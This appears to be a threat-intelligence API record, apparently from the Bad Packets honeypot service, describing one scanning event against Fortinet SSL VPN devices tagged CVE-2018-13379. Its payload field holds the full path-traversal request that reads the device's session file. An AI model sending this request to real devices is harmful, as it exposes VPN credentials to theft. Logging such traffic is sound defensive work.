 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"b2fdd0813db3f83a56139432e3d3db1935ce2ccc6a49f325fdbceb11c35698eb",
8 "source_ip_address": "45.141.84.35",
9 "country": "RU",
10 "user_agent": "Python-urllib/3.9",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 8443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 6,
23 "first_seen": "2021-08-16T15:08:08Z",
24 "last_seen": "2021-08-25T18:36:18Z"
25 }
26 ]
27 }
BAD
PACKETS